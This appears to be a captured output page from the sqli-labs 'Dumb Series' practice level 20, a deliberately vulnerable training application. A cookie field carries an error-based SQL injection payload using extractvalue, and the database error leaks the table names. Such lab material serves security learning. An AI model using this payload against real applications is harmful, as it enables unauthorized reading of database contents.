 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.85.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1' and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where
table_schema=database()),0x7e)) and '1'='1 and expires: Fri 09 Aug 2019 - 15:50:12
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'